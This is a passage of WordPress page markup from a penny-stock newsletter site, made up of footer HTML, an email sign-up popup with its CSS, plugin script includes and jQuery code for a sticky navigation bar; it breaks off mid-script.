                            <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                          </g>
                          </g>
                        </g>
                      </svg>
										</a>
									</li>
							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>© All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Popup microcapdaily -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,60263,'ioum6sqsuxpnssktxike');</script>
<!-- / OptinMonster -->    <script>
        var snp_f = [];
        var snp_hostname = new RegExp(location.host);
        var snp_http = new RegExp("^(http|https)://", "i");
        var snp_cookie_prefix = '';
        var snp_separate_cookies = false;
        var snp_ajax_url = 'https://microcapdaily.com/wp-admin/admin-ajax.php';
        var snp_domain_url = 'https://microcapdaily.com';
		var snp_ajax_nonce = 'c45442f060';
		var snp_ajax_ping_time = 1000;
        var snp_ignore_cookies = false;
        var snp_enable_analytics_events = false;
        var snp_is_mobile = false;
        var snp_enable_mobile = true;
        var snp_use_in_all = false;
        var snp_excluded_urls = [];
        var snp_close_on_esc_key = false;
            </script>
    <div class="snp-root">
        <input type="hidden" id="snp_popup" value="" />
        <input type="hidden" id="snp_popup_id" value="" />
        <input type="hidden" id="snp_popup_theme" value="" />
        <input type="hidden" id="snp_exithref" value="" />
        <input type="hidden" id="snp_exittarget" value="" />
                	<div id="snppopup-welcome" class="snp-pop-4920 snppopup"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4920" /><input type="hidden" class="snp_popup_theme" value="bar4" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="-2" /><input type="hidden" class="snp_cookie_close" value="-2" /><div class="snp-fb snp-bar4 snp-pos-bottom snp-ani-slide">
    <div class="snp-container">
	<div class="snp-top">
	    <div class="snp-image">
		<img src="https://microcapdaily.wpengine.com/wp-content/uploads/2021/10/Baner_Footer300px.png" alt="" /> 
	    </div>
	    <div class="snp-main">
		<p>Sign up now for our 100% FREE Penny Stock Newsletter</p> 
		<form action="#" method="post" class="snp-form snp-clearfix snp-subscribeform snp_subscribeform">
		    		    		    <div class="snp-field snp-mail">
			<input type="text" name="email" id="snp_email" placeholder="ENTER YOUR EMAIL HERE" class="snp-field-email" />
		    </div>		
		    <button type="submit" data-loading="Please wait ..." data-success="Please wait ..." class="snp-btn snp-btnc snp-submit">Subscribe Now!</button>
		</form>
	    </div>
	</div>
	<div class="snp-policy">
	<p class="snp-lock">Privacy Policy. we will never share your email with anyone.</p>	</div>
    </div>
</div>
<script>
var snp_bar4_open = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').addClass('snp-showme');
}
var snp_bar4_close = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').fadeOut('fast',function(){ jQuery('.snp-pop-4920 .snp-bar4').removeClass('snp-showme').show(); });
}
</script>
<style>.snp-pop-4920 .snp-bar4 .snp-container { width: 1080px;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-size: 22px;}
.snp-pop-4920 .snp-bar4 .snp-main p {color: #ffffff;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 .snp-field input {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 button.snp-btn {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 { background-color: #54970a;}
.snp-pop-4920 .snp-bar4 .snp-image  { margin-top: -29px;}
.snp-pop-4920 .snp-bar4 .snp-btnc { color: #2a2400;}
.snp-pop-4920 .snp-bar4 .snp-btnc { background-color: #fff800;}
.snp-pop-4920 .snp-bar4 .snp-btnc {background:  #fff800; }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -moz-linear-gradient(top,  #fff800 0%, #ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff800), color-stop(100%,#ffc500)); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -o-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -ms-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: linear-gradient(to bottom,  #fff800 0%,#ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #fff800', endColorstr='#ffc500',GradientType=0 ); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover { background-color: #ffc500;}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background:  #ffc500; }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -moz-linear-gradient(top,  #ffc500 0%, #fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc500), color-stop(100%,#fff800)); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -o-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -ms-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: linear-gradient(to bottom,  #ffc500 0%,#fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #ffc500', endColorstr='#fff800',GradientType=0 ); }
</style><style>div.snp-bar4{
box-shadow: 0px -1px 2px #444444;
}
.snp-bar4 .snp-image{
width:350px;
}
.snp-bar4 .snp-image img{
width:270px;
}
.snp-bar4 .snp-main{
width:730px;
}
.snp-bar4 .snp-field{
width:446px;
margin-left: 112px;
padding-right:2px;
background:none;
border:0;
}
.snp-bar4 .snp-field input{
display:block;
width:444px;
height:36px;
font-size: 11px;
font-family: Verdana,Helvetica,sans-serif;
font-style:normal;
padding: 12px 6px 9px 30px;
background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 13px;
border: 1px solid #47627b;
border-radius: 5px;
box-shadow:inset 0 5px 10px #a4a4a4;
color:#000;
}
.snp-bar4 button.snp-btn{
height:36px;
width:152px;
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe.png) no-repeat 0 0 !important;
text-indent: -4000px;
margin:0;
}
.snp-bar4 button.snp-btn:hover{
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe1.png) no-repeat 0 0 !important;
}
.snp-bar4 .snp-main p{
text-align:right;
margin-right:1px;
margin-top: 10px;
font-weight:bold;
font-size: 22px;
text-shadow:
       0px 5px 3px #000,
     -2px -2px 0 #000,  
      2px -2px 0 #000,
      -2px 2px 0 #000,
       2px 2px 0 #000;
}
.snp-bar4.snp-pos-bottom{
bottom:0 !important;
left:0 !important;
height:92px;
}
.fancybox-overlay{
display:none !important;
}
.snp-pop-bar4-wrap{
left:-150px !important;
}
.home .snp-bar4{
display:none !important;
}
.snp-bar4 .snp-policy{
margin-top:0px;
padding-left:32px;
position:relative;
font-size:11px;
top:-13px;
}
.snp-bar4 .snp-policy p.snp-lock{
line-height:16px;
margin:0;
padding:0;
}
body{
padding-bottom:60px !important;
}

@media only screen and (min-width:768px) and (max-width:1080px) {
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        display:block !important;
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin-left:0;
        margin-right:0;
    }
    .snp-bar4 .snp-form{
        text-align:center;
    }
    .snp-bar4 .snp-field{
        width:64%;
        display:inline-block;
        margin-left:0;
        padding-left:20%;
        float:left;
    }
    .snp-bar4 .snp-field input{
         width:100%;
    }
    .snp-bar4 button.snp-btn{
        position:relative;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-policy{
        font-size:11px;
        text-align:center;
        top:0;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:2px 0 0;
        display:block !important;
        font-size:14px !important;
        font-weight:normal;
        text-shadow: 0 0 0 !important;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:100% !important;
        display:block;
        margin:0;
        float:left;
        width: 60% !important;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 30px;
        font-size:11px;
        height:30px;
        background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 10px;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 13px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}

@media only screen and (max-width: 480px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:3px 0 0 !important;
        display:block !important;
        font-size:10px !important;
        text-shadow: 0 0 0;
        line-height: 15px;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:58% !important;
        display:block;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 6px;
        font-size:11px;
        height:30px;
        background:none !important;
        background-color:#FFF  !important;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 12px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        padding-left: 7px !important;
        padding-right: 7px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
        width:auto;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}</style><script>
snp_f['snppopup-welcome-open']=snp_bar4_open;
snp_f['snppopup-welcome-close']=snp_bar4_close;
</script>
</div>            </div>
    		<script type="text/javascript">
		var ioum6sqsuxpnssktxike_shortcode = true;		</script>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<link rel='stylesheet' id='snp_styles_theme6-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/theme6/css/theme6.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://microcapdaily.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/tooltipster.bundle.min.js?ver=6.8.3" id="jquery-np-tooltipster-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3" id="material-design-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/intlTelInput-jquery.min.js?ver=6.8.3" id="jquery-intl-phone-input-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3" id="js-dialog_trigger-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3" id="js-ninjapopups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.js?ver=6.8.3" id="fancybox2-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"daaecdae3d","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"d3c332bd6e","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"bf9265101d","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"79f3c41a6d","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
